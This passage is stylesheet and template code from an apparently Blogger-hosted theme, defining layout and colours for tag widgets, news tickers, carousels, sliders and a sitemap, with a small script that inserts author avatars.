border-width:32px 12px 0;;
}
#tag-widget4 .widget-content {
width:100%;
background:#fff;
overflow:hidden;
padding:10px!important;
border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
border:1px solid #DDD;
border-bottom:4px solid #E3C61F;
}
#tag-widget5 h2 {
background:#2e2e2e;
font-size:17px;
font-weight:400;
font-family:oswald,sans-serif;
color:#fff;
text-transform:uppercase;
line-height:22px;
position:relative;
}
#tag-widget5 h2 .title-span {
background:#1dabc6;
color:#fff;
display:inline-block;
padding:6px 14px;
position:relative;
}
#tag-widget5 h2 .head-corner {
border-color:rgba(0,0,0,0);
border-style:solid;
bottom:0;
content:"";
position:absolute;
border-right-color:#e74c3c;
border-width:32px 12px 0;
}
#tag-widget5 .widget-content {
background:#ffffff;
padding:10px!important;
overflow:hidden;
border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
border:1px solid #DDD;
border-bottom:4px solid #1dabc6;
}
#tag-widget6 h2 {
background:#2e2e2e;
font-size:17px;
font-weight:400;
font-family:oswald,sans-serif;
color:#fff;
text-transform:uppercase;
line-height:22px;
position:relative;
}
#tag-widget6 h2 .title-span {
background:#a8c520;
color:#fff;
display:inline-block;
padding:6px 14px;
position:relative;
}
#tag-widget6 h2 .head-corner {
border-color:rgba(0,0,0,0);
border-style:solid;
bottom:0;
content:"";
position:absolute;
border-right-color:#e74c3c;
border-width:32px 12px 0;
}
#tag-widget6 .widget-content {
background:#ffffff;
padding:10px!important;
overflow:hidden;
border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
border:1px solid #DDD;
border-bottom:4px solid #a8c520;
}
#tag-widget7 h2 {
background:#2e2e2e;
font-size:17px;
font-weight:400;
font-family:oswald,sans-serif;
color:#fff;
text-transform:uppercase;
line-height:22px;
position:relative;
}
#tag-widget7 h2 .title-span {
background:#E3C61F;
color:#fff;
display:inline-block;
padding:6px 14px;
position:relative;
}
#tag-widget7 h2 .head-corner {
border-color:rgba(0,0,0,0);
border-style:solid;
bottom:0;
content:"";
position:absolute;
border-right-color:#e74c3c;
border-width:32px 12px 0;
}
#tag-widget7 .widget-content {
background:#ffffff;
padding:10px!important;
overflow:hidden;
border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
border:1px solid #DDD;
border-bottom:4px solid #E3C61F
}
#tag-widget8 h2 {
background:#2e2e2e;
font-size:17px;
font-weight:400;
font-family:oswald,sans-serif;
color:#fff;
text-transform:uppercase;
line-height:22px;
position:relative;
}
#tag-widget8 h2 .title-span {
background:#e74c3c;
color:#fff;
display:inline-block;
padding:6px 14px;
position:relative;
}
#tag-widget8 h2 .head-corner {
border-color:rgba(0,0,0,0);
border-style:solid;
bottom:0;
content:"";
position:absolute;
border-right-color:#e74c3c;
border-width:32px 12px 0;
}
#tag-widget8 .widget-content {
background:#ffffff;
padding:10px!important;
overflow:hidden;
border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
border:1px solid #DDD;
border-bottom:4px solid #e74c3c;
}
#tag-widget9 h2 {
background:#2e2e2e;
font-size:17px;
font-weight:400;
font-family:oswald,sans-serif;
color:#fff;
text-transform:uppercase;
line-height:22px;
position:relative;
}
#tag-widget9 h2 .title-span {
background:#D23184;
color:#fff;
display:inline-block;
padding:6px 14px;
position:relative;
}
#tag-widget9 h2 .head-corner {
border-color:rgba(0,0,0,0);
border-style:solid;
bottom:0;
content:"";
position:absolute;
border-right-color:#e74c3c;
border-width:32px 12px 0;
}
#tag-widget9 .widget-content {
height:260px;
width:100%;
background:#fff;
overflow:hidden;
padding:10px!important;
border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
border:1px solid #DDD;
border-bottom:4px solid #D23184;
}
#carvertical h2 {
background:#2e2e2e;
font-size:17px;
font-weight:400;
font-family:oswald,sans-serif;
color:#fff;
text-transform:uppercase;
line-height:22px;
position:relative;
}
#carvertical h2 .title-span {
background:#1dabc6;
color:#fff;
display:inline-block;
padding:6px 15px;
position:relative;
}
#carvertical h2 .head-corner {
border-color:rgba(0,0,0,0);
border-style:solid;
bottom:0;
content:"";
position:absolute;
border-right-color:#e74c3c;
border-width:32px 12px 0;
}
#carvertical .widget-content {
height:590px;
width:100%;
background:#ffffff;
padding:10px!important;
overflow:hidden;
position:relative;
border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
border:1px solid #DDD;
border-bottom:4px solid #1dabc6;
}
#tag-widget1{
margin-top:20px;
position:relative;
width:100%;
float:left;
font-family:open sans,Helvetica,san-serif;
font-weight:normal;
font-size:12px;}
#tag-widget2{
margin-top:20px;
position:relative;
width:48.5%;
float:left;
font-family:open sans,Helvetica,san-serif;
font-weight:normal;
font-size:12px;}
#carvertical{
margin-top:20px;
position:relative;
width:48.5%;
float:left;
margin-left:3%;
font-family:open sans,Helvetica,san-serif;
font-weight:normal;
font-size:12px;}
#tag-widget4{
margin-top:20px;
position:relative;
margin-bottom:20px;
width:100%;
float:left;
font-family:open sans,Helvetica,san-serif;
font-weight:normal;
font-size:12px;}
#tag-widget5{
margin-top:20px;
position:relative;
width:48.5%;
float:left;
font-family:open sans,Helvetica,san-serif;
font-weight:normal;
font-size:12px;}
#tag-widget6{
margin-top:20px;
position:relative;
width:48.5%;
float:left;
margin-left:3%;
font-family:open sans,Helvetica,san-serif;
font-weight:normal;
font-size:12px;}
#tag-widget7{
width:100%;
margin-top:20px;
position:relative;
float:left;
font-family:open sans,Helvetica,san-serif;
font-weight:normal;
font-size:12px;}
#tag-widget8{
width:100%;
position:relative;
margin-top:20px;
float:left;
font-family:open sans,Helvetica,san-serif;
font-weight:normal;
font-size:12px;}
#tag-widget9{
width:100%;
position:relative;
float:left;
margin-top:20px;
font-family:open sans,Helvetica,san-serif;
font-weight:normal;
font-size:12px;}
.comnum .date, .comnum .user, .comnum .tags, .comnum .clock{
position:relative;
}
.comnum:before,.date:before,.user:before,.tags:before,.clock:before{
font-family:FontAwesome;
text-decoration:inherit;
font-weight:normal;
color:#666;
font-size:14px;
padding-right:.5em;
top:0;
left:5px;
}
.comnum:before {
content:"\F086";
}
.date:before {
content:"\f073";
}
.user:before{
content:"\f007";
}
.clock:before{
content:"\f017";
}
.tags:before{
content:"\f02c";
}
.post-meta {
color:#666;
margin-top:10px;
display:block;
font-size:13px;
font-family:sans-serif;
font-weight:normal;
margin-left:4px;
}
.post-meta a {
color:#888;
}
.post-meta a:hover {
border-bottom:1px #000 dotted;
color:#000;
text-decoration:none;
}
.tag-post1 p,.tag-post2 p,.tag-post3 p {
color:#666;
font-family:sans-serif;
font-size:14px;
font-weight:normal;
margin-left:4px;
display:block;
width:100%;
line-height:1.4em;
}
.tag-post1,.tag-post2,.tag-post4,tag-post5,tag-post7 {
margin-top:-14px!important;
}
.tag-post3 ul {
margin-top:-14px;
}
.tag-post1 h3 a:link,.tag-post1 h3 a:visited,.tag-post2 h3 a:link,.tag-post2 h3 a:visited,.tag-post3 h3 a:link,.tag-post3 h3 a:visited,.tag-post4 h3 a:link,.tag-post4 h3 a:visited,.tag-post5 h3 a:link,.tag-post5 h3 a:visited {
color:#000;
}
.tag-post1 h3 a:hover,.tag-post2 h3 a:hover,.tag-post3 h3 a:hover,.tag-post4 h3 a:hover,.tag-post5 h3 a:hover {
color:#555;
}
.tag-post1 h3 a:active,.tag-post2 h3 a:active,.tag-post3 h3 a:active,.tag-post4 h3 a:active,.tag-post5 h3 a:active {
color:#555;
}
.tag-post2 li:first-child h3,.tag-post3 li:first-child h3,.tag-post1 li:first-child h3 {
color:#000;
font-family:Oswald, sans-serif;
font-size:22px;
font-weight:400;
line-height:1.4em;
}
.tag-post2 li h3,.tag-post3 li h3,.tag-post1 li h3,.car-box li h3,.car-box li:first-child h3,.tag-post4 li h3,.tag-post5 li h3 {
color:#000;
font-family:Oswald, sans-serif;
font-size:15px;
font-weight:400;
line-height:1.4em;
}
.tag-post2 li:first-child h3,.tag-post1 li:first-child h3 {
clear:both;
padding:10px 0 2px 3px!important;
}
.tag-thumbnail {
padding:0px; border:0px solid #eaeaea;
}
.tag-thumbnail img{
-webkit-transition-duration: 1.0s; /*Webkit: Animation duration*/
-moz-transition-duration: 1.0s; /*Mozilla Animation duration*/
-o-transition-duration: 1.0s; /*Opera Animation duration*/
}
.tag-thumbnail img:hover{
-webkit-transform:scale(1.1); /*Webkit: 0.5 times the original Image size*/
-moz-transform:scale(1.1); /*Mozilla 0.5 times the original Image size*/
-o-transform:scale(1.1); /*Opera 0.5 times the original Image size*/
zoom: 1;
filter: alpha(opacity=80);
opacity: 0.5;
}
.tag-post1 li {
display:block;
overflow:hidden;
border-bottom:1px solid #eaeaea;
float:right;
padding:14px 0!important;
width:47%;
}
.tag-post1 li:first-child {
display:block;
border-bottom:0;
float:left;
margin:0 10px 0 0!important;
width:50%;
}
.tag-post1 li:first-child .tag-thumbnail,.tag-post1 li:first-child .tag-thumbnail img {
float:left;
width:100%;
max-height:100%;
height:230px;
margin:0 10px 0 0;
z-index:1;
overflow:hidden;
}
.tag-post2.last-column {
margin-left:0;
margin-right:0;
}
.tag-post2 li {
overflow:hidden;
padding:14px 0!important;
border-bottom:1px solid #eaeaea;
}
.tag-post2 li:first-child .tag-thumbnail {
float:left;
height:230px;
margin:0 7px 0 0;
overflow:hidden;
width:100%;
z-index:1;
}
.tag-post2 li:first-child .tag-thumbnail img {
height:230px;
width:100%;
z-index:1;
}
.tag-post2 li:first-child {
border-bottom:1px solid #eaeaea;
padding:0 0 10px;
}
.tag-post3 {
float:left;
position:relative;
width:100%;
}
.tag-post3 li {
border-bottom:1px solid #eaeaea;
float:left;
height:auto;
margin-right:20px;
overflow:hidden;
padding:14px 0!important;
width:47.6%;
}
.tag-post3 ul {
overflow:hidden;
width:105%;
}
.tag-post3 li:first-child {
border-bottom:1px solid #eaeaea;
float:none;
height:auto;
margin:0;
padding:0 0 10px;
width:95%;
}
.tag-post3 li:first-child .tag-thumbnail {
float:left;
height:230px;
margin:0 15px 0 0;
margin-right:15px;
overflow:hidden;
width:50%;
}
.tag-post3 li:first-child .tag-thumbnail img {
height:230px;
width:100%;
}
.loding {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1tJH-kI0hedHrjEac6cxsWTW_WGAsUHRGYftVu9oDRhuPZcwXtvpoUiOvOMzB3O6bVae_cJgktWDoK93trhYPpojpRZMGKdZQOSSfwG4qvLYf9GfCYZbV-32KKAKXEHr_hf5z_ExhbKAB/s32/ajax-loader.gif);
background-repeat:no-repeat;
background-position:50% 50%;
height:150px;
}
.pic_tag-post6 {
width:100%;
}
.pic_tag-post6 .tag-ct ul li {
float:left;
margin:0 0 10px 10px;
overflow:hidden;
}
.pic_tag-post6 .tag-ct li:first-child .tag-thumbnail a {
color:#FFF;
}
.pic_tag-post6 .tag-ct li a {
display:block;
}
.pic_tag-post6 li .tag-thumbnail,.pic_tag-post6 li .tag-thumbnail img {
height:100px;
margin:0;
overflow:hidden;
width:101px;
z-index:1;
}
.pic_tag-post6 li .tag-thumbnail,.pic_tag-post6 li .tag-thumbnail {
height:100px;
width:101px;
z-index:1;
}
.tag-post2,.tag-post4,.tag-post5 {
position:relative;
width:100%;
}
.tag-post1 li .tag-thumbnail,.tag-post1 li .tag-thumbnail img,.tag-post2 li .tag-thumbnail,.tag-post2 li .tag-thumbnail img,.tag-post3 li .tag-thumbnail,.tag-post3 li .tag-thumbnail img,.tag-post4 li .tag-thumbnail,.tag-post4 li .tag-thumbnail img {
float:left;
overflow:hidden;
margin:0 10px 0 0;
max-width:100%;
height:80px;
width:80px;
z-index:1;
}
.tag-post2 li:first-child p,.tag-post4 li p,.tag-post5 li p {
padding:0;
}
.tag-post3 li .widget,.pic_tag-post6 .widget {
overflow:hidden;
position:relative;
}
.tag-post4 li,.tag-post5 li {
border-bottom:1px solid #eaeaea;
overflow:hidden;
padding:14px 0!important;
}
.tag-post4 p,.tag-post5 li .tag-thumbnail,.tag-post5 p,.pic_tag-post6 h3,.pic_tag-post6 .tag-ct li span,.pic_tag-post6 p {
display:none;
}
/* Newsticker
----------------------------------------------- */
.news-ticker h3 a:link {color:#fff;}
.news-ticker h3 a:visited {color:#fff;}
.news-ticker h3 a:hover {color:#ccc;}
.news-ticker h3 a:active {color:#fff;}
.news-ticker li h3 {
font-family:Arial, sans-serif;
font-size:12px;
font-weight:normal;
line-height:1.4em;
display:inline-block;
margin-right:15px;
margin-top:14px;
}
.news-ticker {
float:left;
width:100%;
overflow:hidden;
background:#25282A;
}
.news-ticker li {
width:auto;
height:44px;
overflow:hidden;
float: left;
white-space:nowrap;
}
.news-ticker li .tag-thumbnail {
float:left;
overflow:hidden;
margin:4px 10px 30px 0px;
max-width:100%;
height:36px;
width:36px;
z-index:1;
border:0px solid #DDDDDD;
}
.news-ticker li .tag-thumbnail img {
float:left;
overflow:hidden;
max-width:100%;
height:36px;
width:36px;
z-index:1;
border:0px solid #DDDDDD;
}
.news-ticker .post-meta {
display:none;
}
.news-ticker p {
display:none;
}
#headlines {
overflow:hidden;
position:relative;
line-height:44px;
height:44px;
padding:0 0 0 135px;
}
#headlines h2 {
color:#fff;
font-family:Oswald, sans-serif;
font-size:18px;
font-weight:400;
text-transform:uppercase;
margin-left:-115px;
margin-top:0px;
position:absolute;
}
#headlines .right_arrow {
padding:0 40px 0 110px;
display:block;
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhutxofVNOyZDazi3Cb5N0Dqt8dCTwK0tiMjZThqtCAotKNhZHxfpaOO-298MNabiouKNvP3b8yAI9fz4Uv5xleBeTcc-p-d3e1msCBN_k13In18gqTvKaAUN-tVJQREqwyLVNTQWAMKXU/s1600/break.png) no-repeat right center;
height:44px;
line-height:44px;
position:absolute;
left:0;
top:0;
}
div.htick {
margin:0;
padding:0 40px 0 20px;
overflow:hidden;
}
/* slider
----------------------------------------------- */
#carousel h3 a:link {color:#fff;}
#carousel h3 a:visited {color:#fff;}
#carousel h3 a:hover {color:#ccc;}
#carousel h3 a:active {color:#fff;}
#carousel h3 {
font-family:Oswald, sans-serif;
font-size:14px;
line-height:1.4em;
clear:both;
padding:10px 0 2px 3px !important;
}
#carousel ul {
list-style: none;
display: block;
margin: 0;
padding: 0px 0px 0px 0px;
position:relative;
}
#carousel {
height:auto;
width:100%;
overflow:hidden;
}
#carousel li {
float:left;
width:252px;
height:auto;
position:relative;
margin:0px 5px 80px 5px;
overflow:hidden;
display:block
}
#carousel li p {
margin:0;
padding:0;
}
#carousel .tube {
display:block;
width:50px;
height:50px;
position:absolute;
top:30%;
left:40%;
z-index:9;
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiW_MFYFt7Un9tj-RWbzUo-5VnNmpc6gzzaHv-6yuPL7PoL2Fod_PF61lRZoKorYXLWisOKkpnJr3qOw370_K215G-J-VTNwL9hqS18VwEsAKSeqS5lsEeMqCIyLCBcZskGmXQ137fUdhE/s1600/tube.png) no-repeat;
}
#carousel #next2,#carousel #prev2 {
color:#2e2e2e;
font-size:30px;
background:#D23184;
position:absolute;
top:0;
width:32px;
height:34px;
overflow:hidden;
display:block;
z-index:10;
text-align:center;
opacity:0;
padding:6px 7px 5px 7px;
opacity:1;
}
#carousel #next2 {
display:block;
color:#fff;
font-size:30px;
line-height:22px;
right:33px;
cursor:pointer;
}
#carousel #prev2 {
display:block;
color:#fff;
font-size:30px;
line-height:22px;
right:0px;
cursor:pointer;
}
#carousel:hover #next2,#carousel:hover #prev2 {
}
#carousel h3 a:link,#carousel h3 a:visited,#carousel h3 a:active {
color:#2e2e2e;
}
#carousel li .tag-thumbnail,#carousel li .tag-thumbnail img {
width:100%;
height:180px;
overflow:hidden;
}
#carousel .post-meta,#carousel p {
display:none;
}
/* Vertical Slider
----------------------------------------------- */
#carvertical h3 a:link {color:#fff;}
#carvertical h3 a:visited {color:#fff;}
#carvertical h3 a:hover {color:#ccc;}
#carvertical h3 a:active {color:#fff;}
#carvertical h3 {
display:block;
text-align:center;
font-family:Oswald, sans-serif;
font-size:16px;
line-height:1.4em;
margin-top:-100px;
background:rgba(0,0,0,0.40);
padding:20px;
position:absolute;
max-width:auto;
width:100%;
}
#carvertical ul {
list-style: none;
display: block;
margin: 0;
padding: 0px 0px 0px 0px;
position:relative;
}
#carvertical li {
float:left;
width:100%;
height:auto;
margin:0 0 10px 0px;
overflow:hidden;
display:inline-block;
}
#carvertical li p {
margin:0;
padding:0;
}
#carvertical #next {
color:#fff;
font-size:30px;
background:rgba(29, 171, 198, 0.6);
position:absolute;
width:32px;
height:32px;
overflow:hidden;
display:block;
z-index:10;
padding: 4px 7px 3px 7px;
text-align:center;
opacity:0;
}
#carvertical #prev {
color:#fff;
font-size:30px;
background:rgba(29, 171, 198, 0.6);
position:absolute;
width:32px;
height:32px;
overflow:hidden;
display:block;
z-index:10;
padding: 6px 7px 3px 7px;
text-align:center;
opacity:0;
}
#carvertical #next {
display:block;
color:#fff;
font-size:30px;
line-height:22px;
right:10px;
cursor:pointer;
}
#carvertical #prev {
display:block;
color:#fff;
font-size:30px;
line-height:22px;
right:10px;
margin-top:-42px;
cursor:pointer;
}
#carvertical:hover #next,#carvertical:hover #prev {
opacity:1;
}
#carvertical h3 a:link,#carvertical h3 a:visited,#carvertical h3 a:active {
color:#fff;
}
#carvertical li .tag-thumbnail,#carvertical li .tag-thumbnail img {
width:100%;
height:180px;
}
#carvertical .post-meta,#carvertical p {
display:none;
}
/* Hotticker
----------------------------------------------- */
#hot-ticker{font-family:Arial, sans-serif;
font-size:12px;
font-weight:normal;
margin-top:5px;margin-left:60px;
color:#fff;
background:#25282A;
}
#hot-ticker a{
color:#fff;
}
#hot-ticker a:hover{
color:#ccc;
}
#headlines2 {
width:40%;
padding:0 10px;
overflow:hidden;
position:relative;
line-height:30px;
background:#25282A;
height:40px;
padding:0 0 0 20px;
}
#headlines2 h2 {
width:auto;
height:50px;
color:#fff;
font-family:Oswald, sans-serif;
font-size:17px;
font-weight:400;
text-transform:uppercase;
margin-left:10px;
position:absolute;
background:#e74c3c;
white-space:nowrap;
padding:8px 15px 15px 15px;
}
#headlines2 .right_arrow2 {
padding:0 40px 0 110px;
height:40px;
line-height:40px;
position:absolute;
left:0;
top:0;
}
div.htick2 {
margin:0;
margin:0px 0px 0px 20px;
overflow:hidden;
}
/* Featured Post Auto
----------------------------------------------- */
.pbt-slider {
width:100%;
height:auto;
position:relative;
float:left;
overflow:hidden;
margin:20px 0px 2px 0px;
}
.pbt-slider-wrap {
position:relative;
height:380px;
overflow:hidden;
margin:0;
padding:0;
}
.pbt-slider_item {
width:53%;
height:380px;
overflow:hidden;
position:relative;
}
.pbt-slider .slides .item-thumbnail img {
width:100%;
height:380px;
overflow:hidden;
}
.pbt-slider-sg ul li .post-info,.pbt-slider .slider_caption {
width:88%;
position:absolute;
left:30px;
bottom:15px;
color:#f5f5f5;
margin:0;
padding:10px;
font-size:10px;
text-align:center
}
.pbt-slider-wrap .pbt-slider_item {
display:none;
position:relative;
}
.pbt-slider .slider_caption h3 {
position:absolute;
margin-top:-150px;
font-size:24px;
line-height:27px;
background:rgba(0,0,0,.40);
color:#f5f5f5;
padding:10px;
text-align:center
}
.pbt-slider .slider_caption h3 a {
font-family:Oswald,serif;
color:#fff;
font-size:28px;
}
.pbt-slider .slider_caption h3 a:hover {
color:#eee;
}
.pbt-slider .slider_caption h3 p {
font-size:13px;
line-height:1.4em;
color:#fff;
margin:10px 0;
}
.pbt-slider-sg {
width:47%;
position:relative;
float:right;
overflow:hidden;
background-color:#fff;
}
.pbt-slider-sg li {
width:47%;
list-style:none;
background:#2e2e2e;
margin:0;
padding:0;
}
.pbt-slider-sg ul li {
float:left;
text-align:left;
width:50%!important;
position:relative;
opacity:100!important;
display:block!important;
overflow:hidden;
border-bottom:0 solid transparent;
margin:0!important;
}
.pbt-slider-sg ul li .post-thumbnail {
float:left;
width:100%;
background:#111;
height:190px;
overflow:hidden;
margin-right:0;
}
.pbt-slider-sg a {
font-family:'Droid Sans',sans-serif;
font-weight:700;
overflow:hidden;
color:#fff;
text-decoration:none;
line-height:1.4em;
position:relative;
height:190px;
font-size:18px;
background:#111;
display:block;
opacity:.5;
margin:0;
padding:0;
}
.pbt-slider-sg ul li a h3 {
color:#fff;
}
.pbt-slider-sg ul li h3 {
position:absolute;
left:0;
bottom:0;
font-size:16px;
font-family:Oswald,serif;
color:#fff;
padding:12px;
}
#pbt-slider-sg li.flex-active-slide a {
color:#fff;
top:0;
background:#111;
opacity:1;
margin:0;
}
#pbt-slider .widget h2,.tabs-wrap .widget h2,.flex-active,.pbt-slider .flex-control-nav.flex-control-paging {
}
.pbt-slider .slides .item-thumbnail img img,.pbt-slider-sg ul li .post-thumbnail img {
width:100%;
height:100%;
}
.pbt-slider-wrap:hover .flex-direction-nav a,.pbt-slider-sg a:hover {
opacity:1;
}
.pbt-slider .flex-direction-nav a {
font-size:0;
width:30px;
height:30px;
display:block;
position:absolute;
right:0;
bottom:0;
cursor:pointer;
z-index:99;
opacity:1;
}
.pbt-slider .flex-direction-nav .flex-next {
top:0px;
right:0;
background:rgba(29, 171, 198, 0.8) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjT1nVFPsNpAj4qM2gNsfCoWWvl68fhhzKsJHNRNxBvIbi9ppAWJd6oGfxxAzDk7NoIlzetiS8-GZy2eFiMqoR7u5KDwqseYCG04UQtuGgwffqJdac9JMKFvtlYKgWbXhjWIXJBpswD_ms/s16/next_right.png)center no-repeat;
z-index:99;
}
.pbt-slider .flex-direction-nav .flex-prev {
top:0px;
right:31px;
background:rgba(29, 171, 198, 0.8) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTTttL6SIDGkKTX22_vU0y-HML-13HNbo6O1NZI-kDrjjALsHKbtUl0va5XsfmRuuMttSx3kIxNDzB67zoKtN0vx3ame5WGgqeYW4hyphenhyphenqYyKmatYKshhNvymjFAITGa_C_i8Wn_Kcc7NQA/s16/previous_left.png)center no-repeat;
z-index:99;
}
.flex-direction-nav {
height:0;
list-style:none;
margin:0;
padding:0;
}
.pbt-slider .flex-control-nav.flex-control-paging a.flex-active {
background-color:#1dabc6;
}
.pbt-slider .flex-control-nav.flex-control-paging {
position:absolute;
top:15px;
z-index:2;
left:15px;
}
.pbt-slider .flex-control-nav.flex-control-paging,.flex-control-nav.flex-control-paging li {
list-style:none;
padding:0;
text-align:left;
margin:0;
}
.pbt-slider .flex-control-nav.flex-control-paging li {
display:inline-block;
}
.pbt-slider .flex-control-nav.flex-control-paging a {
display:inline-block;
text-indent:-9999px;
margin:0 5px;
width:10px;
height:10px;
background-color:#ececec;
cursor:pointer;
-moz-border-radius:50%;
-webkit-border-radius:50%;
border-radius:50%;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
#outer-wrapper {
width:1200px
}
--></style>
<script>
//<![CDATA[
function av(a){var b=a.entry.author[0];c=b.name.$t;d=b.gd$image.src.replace(/\/s[0-9]+(-*c*)\//,'/s30$1/');document.write('<img alt="'+c+'" class="avatar-author" src="'+d+'" title="'+c+'"/>')}
//]]>
</script>
<style type='text/css'>
@media (min-width:767px) { .responsive { width: 468px; height: 60px; }}
@media (min-width:768px) and (max-width:979px) { .responsive { width: 468px; height: 90px;}}
@media (min-width:980px) { .responsive { width: 728px; height: 90px; margin-left:-108px; }}
@media (min-width:1025px) { .responsive { width: 728px; height: 90px; margin:0px; }}
</style>
<style type='text/css'>

.firstload-background {
background:rgba(0,0,0,0.40) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSYbXrYui71dkcifviL6xIcQuZndyLNjjGa2yVuEHUbrYtBGJ-FC-qgSnsKlYwbfuy2YA6jXX-sp7zsfBMzhPIyTUglGWiTFOK9_9eUmqDEw9T4q8pEaOCarWyenfxqanVMylgs2OHXn0-/s320/overlay.png) repeat;
height:100%;
left:0;
position:fixed;
top:0;
width:100%;
z-index:-1;
}


.isotope,.isotope .isotope-item{-webkit-transition-duration:0.8s;-moz-transition-duration:0.8s;-ms-transition-duration:0.8s;-o-transition-duration:0.8s;transition-duration:0.8s}
.isotope .isotope-item{-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform,opacity;-ms-transition-property:-ms-transform,opacity;-o-transition-property:top,left,opacity;transition-property:transform,opacity}

.avatar-author {
float:left;
margin-right:10px;
margin-top:5px;
border-radius:50%;
padding:0;
width:35px;
height:35px;
}

/* Scrollbar
----------------------------------------------- */
::-webkit-scrollbar {
width:8px;
height:8px;
}

::-webkit-scrollbar-track {
background:#FFF;
-webkit-box-shadow:inset 1px 1px 2px #E0E0E0;
border:1px solid #D8D8D8;
}

::-webkit-scrollbar-thumb {
background:#c0392b;
-webkit-box-shadow:inset 1px 1px 2px rgba(155,155,155,0.4);
}

::-webkit-scrollbar-thumb:hover {
-webkit-box-shadow:inset 1px 1px 10px rgba(0,0,0,0.3);
}

::-webkit-scrollbar-thumb:active {
background:#2e2e2e;
-webkit-box-shadow:inset 1px 1px 2px rgba(0,0,0,0.3);
}

/* Text selection
----------------------------------------------- */
::selection {
background:#e67e22;
color:#fff
}

::-moz-selection {
background:#e67e22;
color:#fff
}

::-webkit-selection {
background:#e67e22;
color:#fff
}

/* Tickercontainer 
----------------------------------------------- */
/* liScroll styles */

.tickercontainer { /* the outer div with the black border */
width: 1038px; 
height: 50px; 
margin: 0; 
padding: 0;
overflow: hidden; 
}

.tickercontainer .mask { /* that serves as a mask. so you get a sort of padding both left and right */
position: relative;
left: 10px;
width: 1018px;
overflow: hidden;
}

ul.newsticker { 
position: relative;
list-style-type: none;
margin: 0;
padding: 0;
}

ul.newsticker li {
float: left; /* important: display inline gives incorrect results when you check for elem's width */
margin: 0;
padding: 0;
}

ul.newsticker a {
white-space: nowrap;
padding: 0;
} 

ul.newsticker span {
margin: 0 10px 0 0;
} 


#HTML102 {
display:none
}

#HTML103 {
display:none
}

#HTML104 {
display:none
}

#HTML106 {
display:none
}

#HTML107 {
display:none
}

#HTML108 {
display:none
}

#HTML109 {
display:none
}

/*Sitemap
----------------------------------------------- */
#tabbed-toc {
width:99%;
margin:0 auto;
background-color:#111;
-webkit-box-shadow:0 1px 3px rgba(0,0,0,.4);
-moz-box-shadow:0 1px 3px rgba(0,0,0,.4);
box-shadow:0 1px 3px rgba(0,0,0,.4);
overflow:hidden;
position:relative;
color:#2e2e2e
}

#tabbed-toc .loading {
display:block;
padding:5px 10px;
font:normal bold 10px Arial,Sans-Serif;
color:#FFF
}

#tabbed-toc ul,#tabbed-toc ol,#tabbed-toc li {
margin:0;
padding:0;
list-style:none
}

#tabbed-toc .toc-tabs {
width:20%;
float:left
}

#tabbed-toc .toc-tabs li a {
display:block;
font:normal bold 10px/28px Arial,Sans-Serif;
height:28px;
overflow:hidden;
text-overflow:ellipsis;
color:#ccc;
text-transform:uppercase;
text-decoration:none;
padding:0 12px;
cursor:pointer
}

#tabbed-toc .toc-tabs li a:hover {
background-color:#444;
color:#FFF
}

#tabbed-toc .toc-tabs li a.active-tab {
background-color:#e74c3c;
color:#FFF;
-webkit-box-shadow:-2px 2px 2px rgba(0,0,0,.5);
-moz-box-shadow:-2px 2px 2px rgba(0,0,0,.5);
box-shadow:-2px 2px 2px rgba(0,0,0,.5);
position:relative;
z-index:5;
margin:0 -1px 0 0
/* cursor:text;
  */
}

#tabbed-toc .toc-content,#tabbed-toc .divider-layer {
width:80%;
float:right;
background-color:#FFF;
border-left:5px solid #e74c3c;
-webkit-box-sizing:border-box;
-moz-box-sizing:border-box;
box-sizing:border-box
}

#tabbed-toc .divider-layer {
float:none;
display:block;
position:absolute;
top:0;
right:0;
bottom:0;
-webkit-box-shadow:0 0 7px rgba(0,0,0,.7);
-moz-box-shadow:0 0 7px rgba(0,0,0,.7);
box-shadow:0 0 7px rgba(0,0,0,.7)
}

#tabbed-toc .panel {
position:relative;
z-index:5;
font:normal normal 10px Arial,Sans-Serif
}

#tabbed-toc .panel li a {
display:block;
position:relative;
font-weight:700;
font-size:11px;
color:#2e2e2e;
line-height:30px;
height:30px;
padding:0 12px;
text-decoration:none;
outline:none;
overflow:hidden
}

#tabbed-toc .panel li time {
display:block;
font-style:italic;
font-weight:400;
font-size:10px;
color:#666;
float:right
}

#tabbed-toc .panel li .summary {
display:block;
padding:10px 12px;
font-style:italic;
border-bottom:4px solid #275827;
overflow:hidden
}

#tabbed-toc .panel li .summary img.thumbnail {
float:left;
display:block;
margin:0 8px 0 0;
padding:4px;
width:72px;
height:72px;
border:1px solid #dcdcdc;
background-color:#fafafa
}

#tabbed-toc .panel li:nth-child(even) {
background-color:#f1f1f1;
font-size:10px;
color:#fff
}

#tabbed-toc .panel li a:hover,#tabbed-toc .panel li a:focus,#tabbed-toc .panel li a:hover time,#tabbed-toc .panel li.bold a {
background-color:#2e2e2e;
color:#FFF;
outline:none
}

#tabbed-toc .panel li.bold a:hover,#tabbed-toc .panel li.bold a:hover time {
background-color:#222
}

@media (max-width:700px) {
#tabbed-toc {
background-color:#fff;
border:0 solid #888
}

#tabbed-toc .toc-tabs,#tabbed-toc .toc-content {
overflow:hidden;
width:auto;
float:none;
display:block
}

#tabbed-toc .toc-tabs li {
display:inline;
float:left
}

#tabbed-toc .toc-tabs li a,#tabbed-toc .toc-tabs li a.active-tab {
background-color:#111;
color:#ccc;
-webkit-box-shadow:2px 0 7px rgba(0,0,0,.4);
-moz-box-shadow:2px 0 7px rgba(0,0,0,.4);
box-shadow:2px 0 7px rgba(0,0,0,.4)
}

#tabbed-toc .toc-tabs li a.active-tab {
background-color:#DF1010;
color:#fff
}

#tabbed-toc .toc-content {
border:none
}

